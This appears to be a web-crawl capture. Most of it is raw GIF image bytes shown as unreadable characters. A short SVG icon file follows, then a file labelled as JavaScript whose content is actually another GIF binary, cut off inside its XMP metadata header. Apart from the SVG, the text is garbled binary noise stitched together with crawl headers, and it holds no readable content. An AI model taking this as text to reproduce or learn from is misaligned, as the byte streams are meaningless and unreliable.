EkZ��&wJaJ�MQ�Si�R]=u�^G�31�e�YϚV�V � ,�����q�$�4��Z3b�����W�4��X�7�l`;[=d�UZk��fJ��G�8[sq3��n�X�v����� O�ԝ6|��'&Җ��I���-]�[��mݝ*qM��e�s}����	k*ĹC����łYU�����8��ҷ ��	~��X���\a�z&]�����J���F����5��	�W��$�.��0�~��<jva0��櫙S��y�����ư�1B�迠�-� �� CR�sWZ�	[(5��o���.� ���G��u?�I V��2��pQl�(�x- r���FW�x�UtfVߖ�kN*:���֔�v�sO�|��f����ΠR�����fVb���vp���渚�{����9@U"P!kSi�\��Z�:��5��ל'��2#OvA�29�+�,�=��__�Դ r)w�V�92�����9�����p��;�+��ͥ�v�G�W�i���q���7�~�jb���jf�]A����}ݒl�	$�����H�٪�^v�.Ǯss\��v����J0\����4	� ����з��Xs�̎�A�?yX�v�R��o�e3��s! ���]}(%^�#��\(���o����|�E]��,� �J�MOh�o|��֛Ě��]���'�,v�n�+f )a�����(�/fKU�F���6�����t�-� ��{;�"����AN���4o�d���΢�5Vn�-_N��M���d��8����*zú\�5�)����������ϓ�pc3YQ�V���]���0�.+�u�&`a�0~A�;6Ǯ�|����q>y� ������~�x�2�W~�'vs��F�EǒqI�(��Mx]��\J�d�u=��&)�V���7G2}�!Of�
N2��7�y~�M��)�q.�!u��.�2��G���7
�~91} �d*���7I��g8s ��!�i$P
��V�Ry&wr��T�T���{��y��1�ǂ 
�T�Q�� <�P+{�U��p��v>xmXjh?(q��6��'����c��N�b(l��$ ��^� 3�2�x\�S0J .�Z�T�	�6b�-Y�p�w�2S!��V�  
��9$N� %���h[P��-�U@A���G;�g�q�}�H30A��!;M[�C�� 3� ����
����@�U�@��$�PF0�$E�QPWk��|�&UQ.x��h��j���1x
ʘ8�C�2,������8S� Q	�@�ҎQE�@z9=]�`�B��%��{(�al��H�������o�9t�A,���Ȓ�C
�p��E��l�B50�	�Tdf�5Y<,!
m 0% m�	������8S�ȔoË
����+)q��*6r��Z-Ei�"���a�����:O8E��x���󈉕9x9z�u7"�*�34<���3`|p�!�8����+���� zp��	���J�":8��� ޘ%�ؕ�Ad@<+�����L���?��	���(��KB��{N2��	@�����b�������v`�S�0���F��Gi�����ɒpX;��rdgyDP�ǉs���3&!0���	�Ú� ��P u
P������Ê
1e�Z� s� ^�[zG��~��0ĉ�q�ќ��b�d�)��ڝK��Y�Qy�;�>�,�	�0�
�1���W?�1(�H��H*���F��`�:���������N�uX�u(u~� Y���9��k(�Y�?�����Bj�	d���
�9[��s�8HMZM�('m�7��If�	�)}��H����:')�:�sI����T6O�É^�@��
Z����-�2��j�� ;�Č�$����+I*�ʖ��I�rW�s=���t�kT��ǭ����#���S  P��
:����ʺ���Na��8�	��uz3m&��5]���\)1e��� ���xH ��ء�:��8����j-/RZ��.��~�*�e�B�Z�j��1���jp26��!�Ǌ���y�Ш���S��/c-�IV��u#�q��|��ڲԠ�ԉ��eJ�����$ݢ���<Mҋ:U]�7rT��a"�!�ٲ�a�23���ݙ���\;0�򳜘b[�Z.U؍������숄C�ᙖ����j�Ej�:���&I_��Ǩk�m��Me[�q��ڇM�{?!O���?��A*��P]�0��k-�x�/� j�jw3i�6J�݁�+z�:N��Y� z#t��)���S�0���i���*0rР��{�˧���@H�s��Ј��9w?f`�U��˞��	����FC:���N" &�:eʼH�������k��2pMe��w�໿跫A�E���ڶDQF%Z�Z�t#�Лһ+�'I�[�ZY�(��i+����FxC����{�)Q]Ca�	�JBS�	�;��8�5��V�
`� |lDA��2�k��"��*|0���K�;��p��H��K� �S�������;���1�0abz���{�xk��2<����������5[q�<�v,�i�{���"g��wf�`	9{�y���Q6Ű�"���;�X`��<Ǔ��,�����qn��=�K7�����8h�� ��`�l|�z���@̅��H��!,i�
��$c���G\�.L�����m��Ld��L�Щ��ű1�É���y��\�p� ���������άaą˿�|�Q����Ɉ�Q
�"��,1�{�0`Q�MZ�����v�	�+,�!m���������츐�҇[���%]��*$��әB�8��yc<q����\�Q�,�&�������
-���`і<�ᘆ#�g�$���H=��y�Y-�����SK��gM�f�5oΒL�bΪ|�t=׫x���n]�p=z��~]53~ pԄ=�+�Ɖm���՘��*�րR�$ό��,���)$������j���Pھ�9TG���H�����ٱ$,P��R��/ �W{�v��oy���ĭ��Q�ʘ�4�����j� B�|[����$}��=*͌ն�ڠɷm�߱Ť�1���������0ئ�v��4;�_�?C]��m5\�zb��7y�^�� F��g��=��i�p��s�n��k�!2�Y��1���֒�ǯK�(��p���N�z�d@��A��8����#��/`�m�-n���1q��).���A�; n�M �0,��گ��^��F�r�ƥ���	��KФ���|
3�D~R�V�����c��]��筵�ݤ�5`��}�V��k ᕞ'L���q�Nʊ�9�����q�ט����^��T���2���:N�W�g>	X��_��\>�^����I���ݭ�}pΝ�������>��]�]>����ڭ���=\�>M���^������ Z�hN�A�T �8%kg��Y������!ڎ��������
������K����~�lI��.߶I�_�	�
ﰗ.����_,�ϟ���B����Y��U;��^���0o�/����?��&��D��}N������@��^�C/��^��m�+�I�����r��8�`���� ��_�[��h !� � ,    x x  � g���*\��Ӄ�!�HB��&%2j��юGIB�I��IC(U����%���b~�Ҧ��D8��	��ϟ�z,36��Ѣ�2\�bĉ*^�s�j�%;�ɕ�ה+7�DV�L�9y�:@�ѷCG(eJ7aûO�F�4ժ߬Z�l�
6�K�Ц]��-\�q���w`�z�����G�_F|s�O��,�.kN/s�Y��0}1v��y0a�0}�T�8��e����h9��ڙm�ν�sh�����YꂌHǑ/�Wޜ����iK�;�=U��O�]x����[Ad���W^k�^z��ނw���U��6jG\N��K4��� h^��H�s	*�����]}¡
 z8T,��G!�(��'��"�C���6a�g�f�+���T�pK]��<���d_"D��D�i䑛6�h��a�T��_�FaRe,wZ�'�\���8��g�yf��yUsP�G �4����i)�U�iYj�'��Шd
:���ن$VF�G�@�J��PJ�#��r���^�g����#��jkhBx� �X�h�RLbk�P[���B�)���Iz�^6���ⶬ� k��@i���{m�ԛ�t�n�;��~;P��� �,���+�:Sͭ��+/��ƚI8����bU�	��C\W(���ʜ����"(�ڋIsN�-��;�d����`t�ͰȄ���)���T�G�@ê��0��������m�?���pQ�� #Ix̯g��B@�����{B�c�\p1��ѫŴC6ؓS�����D����2]�ݤ�l1J�}���ݰ.{�vw��Be��J����,yĕS^w�WjM�
T8���;���;�y��8vH0���8\Ov [L�)0�{���!�≷�����y6�=���]t~�����F:A|R� j@�'T��A0$x<�Y0s��R R\s�`��>�L4�'���$1�nqʻ��f��H��[�4�<	P���ط|�;�U�J�\ӄ*�B��KpX�b�nq���v]���=3�U�R�c�1�:��O����!L �  L 
�m:$��2n��������`,U`��ZҍB�a/��U�"ch�(tq0�Oqų"��).V���ƴ�#�8�k�O&tQ�9$��&8�*���*��3 N) !�RY?���o9_\i%Y���r�JpW+�R��d�/^u�\P���<@&0#�OaT
$55��J��-C�ݞ�p�*QŜqIt��	(��� ���S�ڝ���Uď���f�X���eP��38��(L�a��
RcH�=5j'��f�D�>Cj�`���|Y���:��wx@Ca*S���"j"��	5�v2�)AJTA���F�Q�IЅ�,!�*�Jט��xDI��'&����P5��p��[�j�m\a�v�i�:�_��g�܅�r�L�~��$��R��>%6|��TA25�౑�-lJ���Cl�ٱ�U�����HOL)v2U��j[W�N��%��*@!T��ϙ�o��h��PXʲ�=1W��u�,���N��Rh�#zؒ�����j5G��*d�Wk00��JX��,2�N�����e�x_�
ר�=\a�d��u|H0z�{��ր_��E-%a��n�ׂqQ�;Ǭ�(����Z@����.t��x*dw����C�y5�ᚶt�
�r�4ֹ��$F�.�YNYvL��C\�rןH�/�r�aֹ��ʐ-qU��<M��F��|�'fS����LލS�f�J�u��պw�8�Y�w�W|g�9N��3��+4?�uc�ı�����N��Z�4OW��#���I��\�3��74�X�2�ǏF�I|�eW_H֚�4�fyHDgTy��A�f N��~Du)mdU� �N�������=;�'j�\P&J$�j�ܵ�+���{�sj!��D��&�Y	)P�$�
q7���y���"�mg*�L�w�n�ZS��_-�5�u�X��E�"�R�&q���W�)��'�-��9�m-9�Q�؅����!:�țpA�5���ʻ�6?}�-�ue
N9A��З?�Rp�n)�;3��IU���-��,�|��&���O[_z�!7u�9i6w���d�ֺg��I��c�����$�K,���h�[�ԩ^ ��^-ӖS�wQ�@˴���.x�n�Aڶ��+>?�4=�'�ԌmQ�[7��PLt���Á7{z�A�!��� �WB���2ֹ�5��|�J����߅��6G�N �
�br�M���|�VF>��4H�7h�5e��e�y!�n�o�}[ X��JI��Uh��_�r��)�vT�$}
���7 7�wl��oG|'Uw�6
�����i�uZ�=�lVeo��	�40���m	�MD%4��f��23x2�f�vCU	� ��@ ������!6���jrW�TN�#�gZ�e2o�E#h`@`��\���(bx6P��8��x1�+��?a$A�&[���X��Oi6WY!�y�A�$ExKva[p��tj#F���XK�_��W?��y��tb�����I�m�S
  I?- �4FO! #�p@0Q0nP��F�&O 	���aK"�unT�B>���f�$i�6 j!�"�WC���� S�}4TY�|�!%1��(��PF0�ScG�&P
 �G>���q1P=@��%�8��:ϠJp��DI��L�FW��49�}�Ps��BJ0]�k`�F3�d u.RpLy�&�cA���� Oih8���x ���(��{4��v�L]�� ny;5#m
t�A& 
rI��D�XG
�
 @l:��\��$��ah�FV��)I��5�BJ����U	��DzY��b0E�� ����q#A-��y8Q&a�-+7ex?�8ꢙ{���9��y��y�B��0�V9���5Y���~��	&$����ihy
��v{�����Y�ș�����霪)|f���r2��12ىR�x2PI�85	�ɞڞs��=�Ɇ�vj(q�Y�&:�+՟Js  x�(���:��ٞ���$:]�)wN��w�ߘ(J"B���t��B�ڣ%����?�SsP��(��@6$���b �>dis+ BPV0E���$꣜)%"�RZ��N!p���6P�n��\$B�IbR:�`B� �Uxj�^�%�At����K0sV�? ev9�p��rb2��1��W[ xi�V:�]�~ڑ�#��)
2`47�Ir��.�w)r	6���"13��g�J@�8�ک�ڙ��̉���dM�V�;�h��0y��!�N@���&0]��>ɫ?*��Э��n��sYv;�����(�1���"��q�G�"
{��d���*�9��/��8�E��.)b1�X0zK���"�@�m"��������}���0�'��Ji'V� z��u�S�����;�o� 
'�$3)p�����ڜ��* �/ף��Z%��9b���]�V��9���5�2#Rz�<���i	 3n�/c=H)tD�@�4�gIq�����S�Qk��ʠW�"�(uoY+�)2q�/3����`��K�
���!|1����A�zl�UsW˥�z��#���N�9,gj=����������2;��+HV�0|��ʵ�+��K"��D%�F
�=vyA�� ��
�:����P-�.�ʹ��"�K�ӵ�k ��_%�
�n	��
��-��r�RG��&��W����ۣ�`F��R���Đr�v4e��Y!��K ����$izVG��Q��=J!������^K{�ȫ�`�����|6����' �̳I��D���nk#\v�,����+��{`��@�1=�G>�X��M)u�(��bE\ta'��p����
����{�+�P-"_���IH诿�]�\ ��1��U�K�7��"G�<���G��g�W
z �#[����A2c���9*L���#!@��_ƬZ_��|�*�Q�2@�u���
Hu�Ri�d>� ���U���2  šڞ�P�C�����ę��:<zNR�=J5����ǳ��;���k�2�ح�yW&����ʔ����J�v+ŁI��;L=�,�>\"�`����>��0�	��q�����it)�m��}F˶�Y�������#΂b��ܞ~z
Ds
��Oz���US�ˤ�����0�&�)���ρ�FP���i�cP����/���]�f��"�O��:�����	��P�(I�^���0ܠ*�Э�J���,�E�v��TIs��l�W��L �A�՟J����gL(u��1�������b;�s��u�����	ك�џq�Ra&�]�q�Ԁh4�\Ռ���m��mΨ�* ��}�D�ӥ����d��$ȫb�D�%�ڪ-��
o���N3��Խ�6)r�[��q�*�ם��-����� H]&1�Ӝ��]�V�����[��ݼ;���0�@������Q�A�`�M�0!)!%�]o���Տ}��0�ܡ����h��=13˭�ZP�8M�%�{���{a4���)�FA�b*�W���x����Dh�����w�ջ���ݜb3��-�#�;�����e�N>�DF�=@�A�C-� ���	^����{���m���ӎ��|A⿝�X|�Y#)�F���v��ð�%:��9]i��k���\���m�(J�pyZƺ!ߪ�`�Վ�`���j*�UP��M�A�n�*ܯ����4A�#�ŹԁP4zL٬�:�1��ͩC^�������E^�L����.6��'����_����'NI�+�&N���yR�A��n�ؾ�ʭzY�k0p�!�^��>U r�VP��}�@��@������9J[N�p���~��Ύ�n�fu8��,��?�tn����𐁥�2���}���ߎ������s��� �"T�,ϱW,�ٷ��_�@/'���6����:[���P��7?�4��;���
�⮜�A�|z.R��X��C?�z�U��J=��co�������-_���Z�� !� � ,    x x  � G�HH��	������4�Xb�;%����Ǐ����AA$L�d����	0���`*�M8s��ɳg��
��0���ѣH�&��)�4J�C��D9/j�ȕcG�$�-���J>�Ɯy��N�p[%%J�.ݥO9t�7�êV)f����ׯ!�%k��Z�n���)w�]�x���<�o�����6����,Ѫ}\S�d��-��̙/Å!<=x��ҧQ�U��k�����\/�砱J�M�7�T*�g����//��<7t��yS�>ڴ��}��=(�Q����м�NC\%��g�aٙ�w���	�Ɇ_y�U���!Ft�Hp*�A\q��TJDh�,vf���� ��H���m��I#2��/M��R��ߑ��w!�Ψ!�6�H�����0�\T\�Wn0��䘻5��!2(C (�Lp�"�t�8��.�ɤ�{Be�h~ňo�ш &D��Q+ܒE,��uRZ)TFf��n|v�g�\����Ya���y�#���(�&�!k�Jjk_�!�i�����cNI�&�J��a9��j-�B ��>��Ad[+s�ډ�K�g� K&�R�G��V������ފ����
f���zc)H�b��&��Q�ʫp��-���{)��I�%T��e�A���,&�bA#����������k�S��B�^l�@�Қ-��R�˹X ��*�2&H����\ҁc����yU]$s���v@o�� =F�1��=}���f2�ϲ:�4�Z̡��ˉ�޷�� 	B.��b�j8��7(�H�0���L��-7�6���E�g�a]F�N�"8P�nB�Z\�h�ǎ�����
o 4̚PQ ��(n�Ǔ�����N�
�B�������� zIg�nz�g�F%�>���mEj�0���a�r��0�������ٴgqm�u�A�{^d���y�j�+�r��v�{��L'�S� � @��C��A����rܯr��������u!*,@����^�tF�����e�@�D�(N���Ѕ(0���A��3q>��e�{��X�I�$�!�Р7[��??��~ =GA@�C�����:�1���-�<D��An��+ ���/�*��6>��p0�X�Uf�Ԣ��F��|�$V@��t!$Pb�w�#1.i�F%�c$��FHYT�`~(V#�4��*.���mu2^1U$�$��|-��;k�
s��2�DF�P�'<��$�`Z�k��4٭��#RxĲ� �hJs�d�ڇ����~�H��~f,G��a��%��تו����p5�~gx�=툂���;hb�Y69q��4�>}������&y���^|s��6��A  ��f:
�@Hᐂ,@6�������.�Zu{�s( � Xuk9�� �S��%�T�Ē2"�)@��UpN���ʙ)��l����<d�D�(Z��Q�Be(r�e鰕�K�w})`�fľҴ���`�*�(�e,cA��3� E(~wH������l��S H�����{����U�je�O�B��c�v˲	�q�_�l���I\�����R;T�zt�襤R�( ̢��՝�7�=��5fS�����
�-�r���$��R�Q�O���uiM�[+�"����oŠ,X�i5��tW�U���o|�+aކ6R���r�S��@��b�[^f/�'�e��Y`ߵU�f�^fja��Xk���M� ���\k�{&+f1�W����k��2�� ;g����W���v��k���P�ɘ�L�
���|��i��n�:6�D<�-s�e�@u�� �ҙ�)��˜5?�p�>t��[�������)�:S`:��4�2eY�
Ը�q���m��
'��s�,A�Ű���w���W/���uMD+;�	�`tQ�A\�H�a櫸����uR��A�K�r�z��u �͋�V�r��_}l�%tp�5#���5.I��k5�����u^���'�=_��m��g��-$%�W@��?��y�����3Ҩ���(�N�ő���J����Sb�H����>ov[��!��c"�p'����`~Ê�����Љ�sJ�y�yf5��.fd|��;]����7� �F.o��
:;��ݣ�� �p�YL�eqف�ܱ�����vT�R~n�1b������Nޫ�d�Uv��:fw�Űu+���e ����3\�����g�<�~��gދ���{X��>e�!��#��<�pߖ�v�Z�i�����9��g<�� ������!���w��	��"M�{�y�j��{sӇ�o��a�S~��zW�~�f0{�7��>��y�'C�}��n��vt�X���~z-� Zр�� B8b�&LĤ=P�l5F|��NX�"H�!p���!��[2'\�%x��]��[޷��n��$'`!�vw��?�'qo����7S]u
QqB3Ϧfy5I9�V	���p�Pӷ Ax�dv�c�X+$k�G5\j8���7Q�)�r(��dY�7��d��6)�71�t���X^��7�c��@�����E_5�6��1�2w]$pUW\�Cf:t�fEo�5#1���w;ea�P�t�n4�]�a���"za{ ��{�H�����Y�&#rC�5Pg#�PJ��"$)�0S��d�U�g�p�'q(�2}i�N\�9��1 
���00��@���h0=��4c;�@�B
a��ȏ� 1�����sK������� ��
,$db � �"�:�p@d&J�2FQ����`��7@b=�7�+�y1�&��c�D�"cX=�#
ai`A��
E�b\�y�ǋT�~����""Z	J8{�  "U�k� �M�e��!bِ�\��@!y���	�˧\�pO1���'"qy8d�
��;���pY����Y��SfIH�GAab��٨{���֗��"Y@TX:A�A�P,u���	�A�Gֹ��	2= ة���)��<��ĐX��7'�%���)0y��3	��h�������)���1ey�ܩ��X����X�$����,)Nu=+O�Ў�ӛ��� z� Z�C�0G8-g�$ǠX�~;�Z�i�� 8	:'�8*�
k ��Y�S�SE���I�A

2�tȓ�S�n.��8Q:�"	5�#7КO� ��	�_Jz�u!
i4IG挋�	|ɆB�OO� �Gu��p�<��D�T��#
�;�<�BJ��h9��vӤ9��F�xz��!��#%`�EЈ��M��^o5�:�H!�;驄ʐ�f��	r}�J�0�M@���'�a�/Iz
Ej�?꣢�(�J��tj�igC;�Z�H�v�N��/���A��*"ȸ�
y
���=:���("��Ӄ�>_l�x�QO��r.* ��q� ���"v�j��:�����_��I=ڕ�%�I {�f�0�h#��)q
�@xT.O��@ɫ[�(ۣl	�nаӃ��D�!D2�Ӟ*�ڬ�	$K&�W
���`d��It�����*�rX˙S ::��GpG ��\
�!�� )�'L�D(x��H��2��PԡI+��	� -k�V��	åy��dDX˗>�a�$�P���)H@��h ��ފA�J�:t�!`f�j}dFe�j�XWZ��Z1���'���*���, �A�����*���FyF��=O���ӹD�yTp��еu;312-G}�`X�Z�˶�+�k�I9��{'&H��	h�?��T q��� �{���ͨ
�G��a:��y��:�}cF/�G����1��[&;'����I*�10 K$6i�`��)A�K ���8�YA�4����d�\;3`�
�.�_D��)�>��,5SC�8Ӯ��!�V,��$Q�l��;�k�� -�T�!)�z�'Q÷���e��a��z�8.r�!�{�1	?��4���G<#Å�(OUL�/�jHZ|�EW��۳^�+���f� 0I�>���*���ƕ{�|$�1s�oPCw�����h Al����#bG0q��b0����ƌ�S��s�6 M	�.��0��[��,Ɲ�6*���K�_zA�1�p���"������E�p���k�^�/�A�&��)x"�Ŏ�d���Lś"�;8Q�+G��\�	�Ѵ}�ͨ+Ω�j��>)�2������g�� ��
�@�Ǥ��\��,}��<�g�"32��
�ζ{��0ď����[���0ms`���1��Ǧm����
0���r��$5�����L���Q1Y��%p���':݈YI� S����i�G#�k! -M�u���དྷOR�Oc�H 6������B����A��)�|K��<n��!�v��ʴ���\�D�!w}�Z��.��o�Ĕ�v`�`�'��h-��=�M�~-ق�Ų,vMƊ{�!"�*1̺���Q�����ګ�ڃ�ڛ<�P٥)[�y=���!�b=�Ḇ���;���B�T]�����2��՚=;uq3=؝��r�񋛤4ܫ���}�~,��c��m�Yܮ��<����½�=p��ӏm����	��݄��)����ͥ��������J����L�=�	~tʀ�,��ߧ�-N�2?Q�%.�+��%dR0Փ��r𗁀ط|�t�F�]�3�&�>J?F��!���
�`R�����@�����+���?@�l<������� �G������EQ���6�E����s���
Y��Z�a��z��={��aK�@�EI�Q5644ލ-ߓ@�l`�F��N����1��&l�
Nj�� ����	��17%]~�{`��Զ�(�dz����!�!��\�D���^����bM���NΟy^�+�)��Π�RL�~��`���N2�~��^հ���~ؔ�����.���У��T�RK����G�F�ᾊ��y� ���^���/]��A�޹9��6�
��ݘ������ �&��c��pyi�����'��3��:����O_@����C��J������}�(��o�v���?�W�]�j�����:4p/�����Cj�a���i����@���^���&#
�s !� � ,    x x  � 	��1L��(t�g��K��(���I2��hHEG-q@nIR�ILR�X�2ʄ�0�h���AM�8a��ɳ��HƂ
]6�(ѣ\�p!C�� J�����T��p��1�WE'͈k���62i��yӧ�=��=*tDR�L�
�׉ԩi�b��u+׮_y(&���Y��Үe��-ݹF�j���aD9-
\���É3~Y-��<�b���3��{�zLU�h¦Q�Vݘ��װeW�=���������3�޿�?-r�c��-3�����ѓN�M�7v��K���}���mŏ�k�6z�����n��|�iG_Xߵ�_r���\ҭ7 ���!�
�g�d��$�.'HH�NY�ׅ,x݋v�UI�QV�\�a���In(�TCa�Z	�aL���ʑ�=*�b�X6T�.�gтK>�I�(�\(Z�c�W����p�%o	"F�KL�r�44r
sk��W�@����!�%U`.�I �4@��q�F�^:��R�����g��q.:�����
�
0�+�����,Ԫ���j�k���
���>j�2��H&@�#�K-�>Ŵ�R���Ŷ�v�k���%l��릗�I��yDJ�RF+���j���z�k�M!��l�'p�g���*�n�����B������_��
��@ot��.����ɪ�1O�p���Ĵ�����q�T��^kA "�
��X��&��#�*;�I�-O,�I-bK�
�|�����\w�k�Y���yH`v��b"A�H'���/{�2&@?-uu{� �i�� ]��z-��[s7��g���r@�C�ʙi�{/�Il{Kҹ�AE��qd�{g��bMp�r���a`9.��fk{�[��&gܞl��
�#�',�QK�--���>��b��&s ��-8ȭ��n4�Dر������_ ñ��-t��3ވ��F~۸K�������4�����F��
:p����
c �D����jU�Z+�ܳ�p�J�x��r! P�  �3ޟ����P�0���Ė�����*p���!n�
� ��B���@bg���	@� S�-Ux�;C!�@1�H(�s�K��rװhʂ8��AnU��������P�G�Ak@�6�^�(  B�)�-�<�Kf�G�a^la�R����P���@1E��Uo#p`��r�!z|B*W�G ܰr�j�,���L�	�h���1H5���7�2�l[��CH�CZ��2`�U���1���*ײ�Y@�������K`����$&5)��a�6t�aW�BHs�O��0����I-���`��V�(fY��%�ʹ�v
3�e�VD��N]N���E�Rp�<��0�$~Q��Z<�� 2��R�f�Y+0F��0�ָ�F2m���hñ��4�Ej�@� E�b*-�Bkb8{%�pg̝^�/$#� Aj�U� )H ��B��\�CӺ	U�%˪x�j��օ&�r�"S�0<8���hM+81�m�Ѓ��bCG�˄-4�z�X���u^���h0	�3�jU,8���5M�PSø8����������ff�����JU���Dr��X0 1XjS)Y[nb�[��V6���U�]�]�@�&��i�w��Y�B�L����K߼>Mk �o]V1�:�Fy�K� ��/� �H��h+�Q3Q��f7�6�w�^1 X�60�����O� �����Τ��f�:�jm���������|cE�!{�
���0�Y�Q��;�c�걏C��t�I<)��%IV2;K�>ʄ�l�����J��gK�G�����6c�:����ټJ����X���o�D2z��g����k�Y�11�w\��Vh���L��Y��j�t�u���j�bS��)؁*���<��m��IO�P��Y�5�&ӿ���f�i��:����5���Q��>7�qUc�������MN���z<���*��e≨v���Y]����ե��� oύ��.���ĵ�-o1�7���l�qE�}�;����m�V7��x�lO]��l[����h:�����e	YʚP�n�І~3�X�{��� �̼Q.���u��5v��b���o�˝]&��_a��P4_�e��&�ux�V����Z)��:����fW��(HC�8�1�����#ZS菢I��`oS޵��ܦM�jQ���z�
MH����"�	�y�{-�96vjXvin�j��q����J�y�9(�C'�U�>f��pٰ=ԥ�5�*�n����q��p�;���y�Y��e����{���Ͼ0�'�,H��%,���τ�)�#����yp�`�c�_Ŀ�����pD��z �~��g�g8@T;-7}�'A���w���@ �O�A%��{�$Qv86�~82�f�hzof�G�N7�R#n Y�H�N%�~7�L23n�&Q@�s(`�g �G#6���j/���&Q��~��tƀ�Wz��Ix3�*��'��p:�]N�<����{Y3(�׆Zǂ\����;!�$t�f��rCdÓd�3G�)��5nH!���^W��xw�Vчc�'�k���Xo�F<j�龜���GX��[�V`.􇉤�_P��I��>u }2Br�yZT�Lwl�c���
U� ���B-�Q/8P������xg�PIfSB�(u�~�P�9j� j)2�x�1��J �I&��q��#�Lx'(����2uE?��H��>RP�y0V���\��H@)B+wCp#fR� �܅��Es-p!����A=<ԋ���
��H&0H%-2� ��b��u.!?7~�7�#=U@��S0Dk�@S��vr�:�!���LK0G�C�=SQt
��H�XǓ�!c6�`	�&"UP@?��
Š���IvV��\O`�*��aH��z��x��`��1i ��3��3�@�	�^�$
�u��rY&���\�i�t�U���z��P ��T��_� ��HX�A�����
@
���^)е����2,PzP���/�X��2PB/�9�>T`��4H�	���@!��ɕ���r����ّ���q|4��7�ٜ��`��FeS���y�ݙ�?������韺�e�8^�fs��1�!��2�|����jӒ�ɝ���� � ꡥd S�e��!�x�w^

���)#�AN�6V�b2:�$ʣ!�@:�n���IǷq-zkzX|��z���|�
d@���h%�'T�>��:�?Qٟ �?����]���t�����7� �U`��!~����-�4%��f��)���Ep)�=��j�x��f|�9�M
p��H�{
�!t���ZZ�����:"a*���;��ĢI�V�p�����t�Zb���đ�R�z��\�J�_:����`����Ѹ�����G"Y��)p2:�ѕU�p�Ǩ��E;Z��z�F��"��تt�>�Dw`�J	#�����"��
tHW��D�I������Сe��Z=~�9��2�:H*z����a��%���bP��&�5�;�����hɰᰆ�2
E rI���ŏ^R*��U�!�2V�TB�9��*��	�)��Q�~�8?��.�3��h��'RB������"$�1��h���ym"*�&+��Y��AXK ��+�bI��E�jWs�:��L\���>`�� ���H�`�G[�b���i�YR��ĖP���[s}���)9+@2�"}]�o��E�PB��	��i�����;�}DMC�zEsG䂔�l���%��/��]�~WBǛbj˸��K��R��00�9� �J�W��'�����+�{q�>���nbE&D[��J���o[(�XKn�-E�k��l�FwڷoR��;��?\]����_�VQ��I�h93�\:ǻz��@�CUA$�&l�>(1�~7"���*� ��׶a�QM��vP������Z;�2�hz�ۨ�@
�۾,\�=��(I��[5>�@�3I����^ �©��!P��i���u�Bc +����A������Q���yK:'�!�`�������Q
v��8���'P�1|��'�6��:ApǼ���7'��"����9�,�ďcK���M������\�Q���R�H
n0}`�Es@�"�Bl� �K&j�
�>[�� �E̲S܎p8�s�İ�_@	��	�:�:��C�
�*"2���j��eQ̂�7�L����p��@GP`LR��L�����Č�G< �����/1�<r<��n
A�x͎���G���|���r� yw�ۋ�A�q>�*�L��E�١��ؠ�� �B�G����l ]�$�cq#ȜE�<�4��l��=�+�X���@�ְ���ɰ��{(�`�F��/Q�r�>���d�Q]�����Y}�6� ?��c�oM,�s$
m��	ό1<�R]ʇ!ςݞ�b�`�y��W����!�$�+�f�.���2\!O�����&֜�{٩�����r���ؤ}���b4X�\�Ay�X�-���P&|	�#]��-'vƶ�}�Ή�~ J`�"�K���B�j`Ճj�W�٪����:k(%`�1�1�}�کp���k���!�͸$B��}ޜ���*b��Z:�M#��ؒ��S#b���h�nL޳�ׇ �>-�]��>�h����!��j���B��ݣ�z�p�4N݅�����i-y�����L�>�>?���w�$��)22����,�*����	.���a�?��!���坔v$�4n�*�ἵ}�f�@�v�Ԧ֤���;$��i��������\
��b��`�l�S���h����I�I��Л����||�) �r��!�ܐ���|~ӛ^��ΰ$ E���Gᾌ�Ƽ}�Z>ܝ�9���..��fy&J.��rA"����a��ļ?.�m�bm^�����ʾܮ{���  �Y���Z�c.%A!E������N�����E�j��)������=��^�P ��̨~����0���~�㭪�>�%��.�� ����<��e�q��e9��.�*���_�����d���N��]���C}2�>���/�ja�����0���-\9��Y�
��O��9�f�K-�BE��P"�f~�L��F ;

--- FILE ---
content_type: image/svg+xml
request_url: http://2456w.85aqjj.com/images/zan-icon.svg
body_size: 649
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.6">
<path d="M7.04033 5.05993V3.13995C7.04033 2.34466 6.41091 1.69995 5.63445 1.69995L3.75995 6.01993V11.2999H9.20538C9.67272 11.3053 10.0726 10.9572 10.1426 10.4839L10.7893 6.16393C10.8306 5.88545 10.7504 5.60246 10.57 5.38993C10.3895 5.1774 10.1271 5.05673 9.85208 5.05993H7.04033Z" stroke="#A783E8" stroke-linejoin="round"/>
<path d="M3.76001 6.18008H2.39297C1.79317 6.17053 1.28042 6.61768 1.20001 7.15268V10.3782C1.28042 10.9132 1.79317 11.3093 2.39297 11.2998H3.76001V6.18008Z" stroke="#A783E8" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/191db586-7158-4132-98ff-da897f3cfd3c_.js
body_size: 100638
content:
GIF89a� � �� ���WDJ������ͤ�����ss��zvbz�dfը����wTVę��|�Ǻ�hFE9%&���H46���ݲ����uJHzg��k�弩cC<�ý���ԫ�弻�]bͤ���{���դ��{{�rkΝ�vSGŜ�S:9���R:FĜ��zs�z��kl������z{�r��sq���ܫ�̜��gw���������Ĕ��β����s���̓}��c[*B)'�mqԬ�ͤ�����t��\[՛��bb��ç������w�����RQ�jk���yZe޴����z��ͼ����Į���ݳ�佳�ļܬ��r�hJRtMRfRj���޻���ǃ[\�hkŲ��y|䴴޼��ż޼�����jc�xuhTT��}�ǴŊ�[Kb�lq���̜�kYsd89�������|sٮ����Ӧ���������̈́m�Ƣ�u]tֳ�ճ��z��vl������A+0ݓ��ôţ�Ė�։��[R���ֳ�����u�ϫ��rz�ehva]̔�WLbMe�dijOH��Ŵ���uw��ō��\_�qt�kd�pk����iwW3,޺��˳7�bd���嶺뾾Ҿ�D/.Ȃ~���ӻ�٦��ux����[U޶����P))ǟ�د��fm○ֺ��UU̖�T.1�q�ۦ��UY1꼲��|B#���TW�_e����˾~ML�{����ū�Ѫ�߮�!��q�pp���லMQ��������ǎ��ɭ���ɡ�����ߧ�ֶ�����������o������э����@������J��������������������   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" 